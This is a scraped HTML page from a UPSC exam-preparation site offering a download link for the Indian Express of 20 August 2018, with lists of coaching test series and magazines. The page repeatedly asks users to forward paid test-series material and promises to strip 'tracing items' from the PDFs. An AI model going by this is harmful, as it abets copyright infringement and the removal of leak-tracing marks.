<a class="gb-text-134f3d98" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 256 256" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M128,0 C57.307,0 0,57.307 0,128 L0,128 C0,198.693 57.307,256 128,256 L128,256 C198.693,256 256,198.693 256,128 L256,128 C256,57.307 198.693,0 128,0 L128,0 Z" fill="#40B3E0"> </path> <path d="M190.2826,73.6308 L167.4206,188.8978 C167.4206,188.8978 164.2236,196.8918 155.4306,193.0548 L102.6726,152.6068 L83.4886,143.3348 L51.1946,132.4628 C51.1946,132.4628 46.2386,130.7048 45.7586,126.8678 C45.2796,123.0308 51.3546,120.9528 51.3546,120.9528 L179.7306,70.5928 C179.7306,70.5928 190.2826,65.9568 190.2826,73.6308" fill="#FFFFFF"> </path> <path d="M98.6178,187.6035 C98.6178,187.6035 97.0778,187.4595 95.1588,181.3835 C93.2408,175.3085 83.4888,143.3345 83.4888,143.3345 L161.0258,94.0945 C161.0258,94.0945 165.5028,91.3765 165.3428,94.0945 C165.3428,94.0945 166.1418,94.5735 163.7438,96.8115 C161.3458,99.0505 102.8328,151.6475 102.8328,151.6475" fill="#D2E5F1"> </path> <path d="M122.9015,168.1154 L102.0335,187.1414 C102.0335,187.1414 100.4025,188.3794 98.6175,187.6034 L102.6135,152.2624" fill="#B5CFE4"> </path> </g> </g></svg></span></a>
</div>
</div>



<h1 class="gb-text gb-text-5745b302">Indian Express 20th August 2018</h1>



<div>
<p class="gb-text gb-text-1879e7e2"><strong>Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you  are on the right page. Now We are Sharing With You</strong> <strong><mark style="background-color:#f9f9f8" class="has-inline-color">Indian Express 20th August 2018</mark></strong></p>



<div class="gb-element-db4adfbb">
<div class="gb-element-5a0bf687">
<div class="gb-element-c01af93f">
<div class="gb-element-25e805ad">
<a class="gb-text gb-text-6451b0f9" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener"><strong>Join WhatsApp</strong></a>
</div>



<div class="gb-element-97c7ae7f">
<a class="gb-text gb-text-d92478b1" target="_blank" rel="noopener" href="https://t.me/Upsc_Prelims_Test_Seriess"><strong>Join Telegram</strong></a>
</div>



<div class="gb-element-5cdfb8b0">
<a class="gb-text gb-text-165cc2d7" href="https://aratt.ai/@www_upscpdf_com" target="_blank" rel="noopener"><strong>Join Arratai</strong></a>
</div>
</div>
</div>
</div>
</div>



<p class="gb-text gb-text-3672c202"><em>We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to&nbsp;<strong><a href="/cdn-cgi/l/email-protection#1c79647d71717d68796e757d706f2a5c7b717d7570327f7371" target="_blank" rel="noreferrer noopener"><span class="__cf_email__" data-cfemail="b6d3ced7dbdbd7c2d3c4dfd7dac580f6d1dbd7dfda98d5d9db">[email&#160;protected]</span></a></strong>,&nbsp;We remove all the tracing items from the pdf and We Respect Your Privacy.</em></p>



<div></div>


<div class="dynamic-entry-content"><h2 style="text-align: center;"><span style="color: #008000;"><strong>Indian Express 20th August 2018</strong></span></h2>
<hr />
<h3 style="text-align: center;"><a href="https://drive.google.com/open?id=1wH1j3sKrDzA6eDPHeh9HtTm-9V8-wWzf"><span style="color: #0000ff;"><strong>Click To Download</strong></span></a></h3>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2432"
				class="share-facebook sd-button share-icon"
				href="https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2432"
				>
				<span id="sharing-facebook-2432" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2432"
				class="share-x sd-button share-icon"
				href="https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2432"
				>
				<span id="sharing-x-2432" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-146855561-2432-69679035e1cd4' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=146855561&amp;post_id=2432&amp;origin=upscpdf.com&amp;obj_id=146855561-2432-69679035e1cd4' data-name='like-post-frame-146855561-2432-69679035e1cd4' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div></div>


<div class="gb-element-1c23db16"></div>
</div>
</div>



<div class="gb-element-487745ee">
<div class="gb-element-f8805325">
<div class="gb-element-b4db0807">
<h2 class="gb-text gb-text-c67f1a35"><strong>Related Posts</strong></h2>



<div><div class="gb-looper-b5d8a1d4">
<div class="gb-loop-item gb-loop-item-f23cbc2c post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-0956f1b5">
<div class="gb-text gb-text-cd3cd91f">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc99849d91919d88998e959d908fcabc9b919d9590d29f9391">[email&#160;protected]</a>, We remove all the tracing items from the pdf and We Respect Your Privacy. If You want to share Your Study Material with Other send me to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="610419000c0c0015041308000d125721060c00080d4f020e0c">[email&#160;protected]</a></div>
</div>
</div>



<div>
<div class="gb-element-7cd07ac1">
<div class="gb-text gb-text-30de4241"><strong>Current affairs 360° in just 2 minutes (Revise the complete notes)<br>Read less, Learn more</strong></div>



<a class="gb-text gb-text-91e03488" href="https://play.google.com/store/apps/details?id=com.learnfinite.app" target="_blank" rel="noopener nofollow"><strong>Download From Google Play</strong></a>
</div>
</div>



<div class="gb-element-315f3ed7">
<div>
<div class="gb-element-6d873635">
<div></div>



<div class="gb-element-299800e4">
<span class="gb-shape gb-shape-dfb33b07"><svg fill="#000000" viewBox="0 0 1920 1920" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M1920 428.266v1189.54l-464.16-580.146-88.203 70.585 468.679 585.904H83.684l468.679-585.904-88.202-70.585L0 1617.805V428.265l959.944 832.441L1920 428.266ZM1919.932 226v52.627l-959.943 832.44L.045 278.628V226h1919.887Z" fill-rule="evenodd"></path> </g></svg></span>



<p class="gb-text gb-text-3ed79ddd">Receive the latest articles in your inbox</p>
</div>



<div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-83d61b1e">
<div class="gb-element-fd66a895">
<h2 class="gb-text gb-text-8e2e6475">Disclaimer and Important Notice</h2>



<p class="gb-text gb-text-679a3e83">Upscpdf.com doesn't share own Materials, All the PDFs available here are strictly for educational and informational purposes only. Please utilize them to build your knowledge and not for any commercial or monetary purpose. We humbly request you to respect our efforts and hard work — everything provided here is absolutely free of cost. At UPSCPDF.com, we do not charge any fee for any material or service shared on this platform.<br>If you are new to the UPSC journey, we highly recommend understanding the UPSC Prelims, Mains, Optionals, Test Series (Prelims/Mains), and Magazines to gain a clear idea of the complete examination process.<br>All the advertisements displayed on this website are decent, relevant, and quality-checked — we never compromise on user experience. If you ever face any issue with the website or ads, please feel free to contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6e0b160f03030f1a0b1c070f021d582e09030f0702400d0103">[email&#160;protected]</a>.</p>



<p><strong>Note:</strong> UPSCPDF.com does not own, create, or scan any of the books shared here. We simply provide links that are already available on the internet. If any content violates copyright or legal policy, please contact us immediately — we will take prompt action. Thank you for your support and for being a part of our UPSC learning Platform.</p>
</div>
</div>
</div>



<div class="gb-element-1bf9f914">
<div class="gb-element-351f6463">
<h2 class="gb-text gb-text-15ea5c69">WWW.UPSCPDF.COM</h2>



<p class="gb-text gb-text-df9fa7d4">UPSCPDF.com, the trusted online platform for UPSC aspirants, continues to be a leading source of exam materials, test series, and preparation resources in 2025. With its wide range of study PDFs, current affairs updates, and strategy guides, UPSCPDF.com plays a crucial role in supporting thousands of candidates preparing for India’s most prestigious civil services examinations.</p>
</div>
</div>



<div class="gb-element-fbcd12ed">
<div class="gb-element-23246645">
<h2 class="gb-text gb-text-4b58265c">Why choose upscpdf.com for upsc preparation?</h2>



<p class="gb-text gb-text-b8eeb7bd">1. Access high-quality PDFs covering syllabus-wise notes, current affairs, test series, previous year papers, and more — all in one platform.<br>2. Get the latest UPSC notifications, study materials, and exam trends updated on time to stay ahead in your preparation.<br>3. UPSCPDF.com provides reliable resources that are simple to download and use.<br>4. Whether you're a beginner or an advanced learner, the platform supports every stage of your UPSC journey.<br>5. A growing number of aspirants rely on UPSCPDF.com daily for authentic and updated content.</p>
</div>
</div>



<div class="gb-element-d5869e14">
<div class="gb-element-6c50006f">
<h2 class="gb-text gb-text-0e372d1b">About us</h2>



<p class="gb-text gb-text-e1cfef57">UPSCPDF.com is a dedicated online platform created to support aspirants preparing for the Union Public Service Commission (UPSC) examinations. Our mission is to make quality study materials, current affairs, and exam resources easily accessible to every aspirant across India.</p>
</div>
</div>



<div class="gb-element-2d987f2c">
<div class="gb-element-d33ce671">
<h2 class="gb-text gb-text-50d7954b">Contact us</h2>



<p class="gb-text gb-text-537a039d"><strong>Mukherjee Nagar, Delhi 110009</strong><br><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="14716c757979756071667d75786722547379757d783a777b79">[email&#160;protected]</a></strong></p>
</div>
</div>
</article>
<div class="gb-element-0a164f13">
<div class="gb-element-ab09abbb">
<div class="gb-element-b44ddc3f">
<div class="gb-element-001e72fe">
<div class="gb-element-8a018616">
<img decoding="async" class="gb-media-152df7b8" src="https://secure.gravatar.com/avatar/c628ecfb5029d4b225d210d4205b74da9c52d4ba5f91e703388a2eaab70d3f47?s=120&#038;d=mm&#038;r=g"/>
</div>



<div class="gb-element-c5d1ca09">
<h1 class="gb-text gb-text-37ee8e9b"><a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></h1>


</div>
</div>
</div>
</div>
</div>



<p></p>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div style="height:111px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="gb-element-1fd2fe56 sticky-container">
<h2 class="gb-text-1746e3f6"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Recent Articles</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-f34e5a90 post-78461 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-18-history tag-upsc-history-practice-test-with-solutions tag-upsc-history-preparation-pdf-2026 tag-upsc-prelims-history-test-series-pdf tag-vajiram-and-ravi-history-test-pdf tag-vajiram-history-test-with-answers-pdf tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/14/vajiram-ravi-power-up-prelims-2026-comprehensive-test-18-history-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 18 History With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78457 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-geography-pdf tag-upsc-geography-preparation-pdf-2026 tag-upsc-prelims-geography-test-series-pdf tag-vajiram-and-ravi-geography-test-pdf tag-vajiram-geography-test-with-answers-pdf tag-vajiram-ravi-comprehensive-test-17-geography tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-17-geography-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 17 Geography With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78456 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-economics-pdf tag-upsc-economics-practice-test-with-solutions tag-upsc-economics-preparation-pdf-2026 tag-vajiram-and-ravi-economics-test-pdf tag-vajiram-economics-test-with-answers-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-16-economics-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 16 Economics With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78455 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-polity-pdf tag-power-up-prelims-2026-test-15-polity tag-upsc-prelims-2026-polity-preparation-pdf tag-upsc-prelims-polity-test-series-pdf tag-vajiram-and-ravi-polity-test-pdf tag-vajiram-polity-question-paper-with-answers tag-vajiram-ravi-upsc-prelims-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-15-polity-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 15 Polity With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78453 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-14-pdf tag-upsc-prelims-2026-question-paper-with-solutions tag-upsc-prelims-2026-science-tech-pdf tag-upsc-prelims-science-and-technology-practice-test tag-vajiram-and-ravi-power-up-prelims-2026-pdf tag-vajiram-ravi-prelims-test-series-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/12/vajiram-ravi-power-up-prelims-2026-science-technology-test-14-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Science &amp; Technology Test 14 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78451 post type-post status-publish format-standard has-post-thumbnail hentry category-next-ias-prelims-test category-prelims-test-series tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-next-ias-prelims-test-21-2026 tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/12/next-ias-prelims-2026-test-21-with-solution-pdf/">NEXT IAS Prelims 2026 Test 21 With Solution PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78447 post type-post status-publish format-standard has-post-thumbnail hentry category-insight-ias-magazine category-insight-ias-magazine-english category-magazines tag-insight-ias-current-affairs-pdf-free-download tag-insight-ias-december-2025-current-affairs-pdf tag-insight-ias-magazine-december-2025-pdf tag-insight-ias-monthly-current-affairs-2025-download-pdf tag-insight-ias-monthly-current-affairs-december-2025-pdf-download tag-insight-ias-monthly-current-affairs-for-upsc-december-2025 tag-insight-ias-monthly-magazine-december-2025 tag-insight-ias-monthly-magazine-free-pdf tag-insight-ias-monthly-pdf-december-2025 tag-insight-ias-prelims-mains-current-affairs-december-2025-pdf tag-upsc-ias-insight-ias-current-affairs-december-2025-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/12/insight-ias-monthly-current-affairs-december-2025-pdf/">Insight IAS Monthly Current Affairs December 2025 PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78445 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-raus-ias-monthly tag-rau-ias-focus-december-2025-pdf tag-rau-ias-focus-magazine-for-upsc-december-2025 tag-rau-ias-focus-magazine-pdf-free-download tag-rau-ias-monthly-focus-magazine-pdf tag-raus-focus-monthly-magazine-december-2025 tag-raus-ias-focus-december-2025-current-affairs-pdf tag-raus-ias-focus-monthly-current-affairs-december-2025-pdf tag-raus-ias-focus-monthly-magazine-2025-pdf tag-raus-ias-focus-monthly-magazine-december-2025-pdf-download tag-raus-ias-focus-monthly-magazine-in-english-pdf tag-upsc-ias-raus-focus-magazine-december-2025-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/11/raus-ias-focus-monthly-magazine-december-2025-pdf/">Rau&#8217;s IAS Focus Monthly Magazine December 2025 PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78443 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/11/vajiram-ravi-camp-prelims-2026-test-23-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 23 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78440 post type-post status-publish format-standard has-post-thumbnail hentry category-kurukshetra-hindi category-kurukshetra category-magazines tag-kurukshetra-current-affairs-december-2025-hindi tag-kurukshetra-december-2025-hindi-edition tag-kurukshetra-december-2025-upsc-pdf tag-kurukshetra-magazine-2025-pdf tag-kurukshetra-magazine-december-2025-hindi-pdf-download tag-kurukshetra-magazine-for-upsc-hindi tag-kurukshetra-magazine-hindi-medium-pdf tag-kurukshetra-magazine-hindi-pdf-free-download tag-kurukshetra-monthly-magazine-december-2025 tag-rural-development-magazine-hindi-pdf tag-upsc-ias-kurukshetra-magazine-hindi-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/11/kurukshetra-magazine-december-2025-hindi-pdf/">Kurukshetra Magazine December 2025 ( Hindi ) PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78439 post type-post status-publish format-standard has-post-thumbnail hentry category-kurukshetra-english category-kurukshetra tag-government-kurukshetra-magazine-english-pdf tag-kurukshetra-december-2025-current-affairs tag-kurukshetra-december-2025-english-edition tag-kurukshetra-magazine-december-2025-english-pdf-download tag-kurukshetra-magazine-english-medium-pdf tag-kurukshetra-magazine-english-pdf-free-download tag-kurukshetra-magazine-for-upsc-pdf tag-kurukshetra-monthly-magazine-december-2025 tag-kurukshetra-rural-development-magazine-pdf tag-upsc-ias-kurukshetra-magazine-december-2025">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/11/kurukshetra-magazine-december-2025-english-pdf-2/">Kurukshetra Magazine December 2025 ( English ) PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78436 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-yojana category-yojana-hindi tag-government-yojana-magazine-december-2025 tag-upsc-ias-yojana-magazine-hindi-pdf tag-yojana-current-affairs-december-2025-hindi tag-yojana-december-2025-hindi-edition tag-yojana-december-2025-upsc-pdf tag-yojana-magazine-december-2025-free-pdf tag-yojana-magazine-december-2025-hindi-pdf-download tag-yojana-magazine-for-upsc-hindi tag-yojana-magazine-hindi-medium-pdf tag-yojana-magazine-hindi-pdf-free-download tag-yojana-monthly-magazine-december-2025">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/10/yojana-magazine-december-2025-hindi-pdf/">Yojana Magazine December 2025 (Hindi) PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78434 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-yojana category-yojana-english tag-ojana-magazine-december-2025-pdf tag-yojana-december-2025-english-pdf-download tag-yojana-magazine-2025-pdf tag-yojana-magazine-current-affairs-december-2025 tag-yojana-magazine-english-december-2025 tag-yojana-magazine-english-edition-pdf tag-yojana-magazine-government-schemes-pdf tag-yojana-magazine-monthly-pdf-english">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/10/yojana-magazine-december-2025-english-pdf/">Yojana Magazine December 2025 (English) PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78433 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/10/vajiram-ravi-camp-prelims-2026-test-22-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 22 With Solutions Pdf</a></h3>



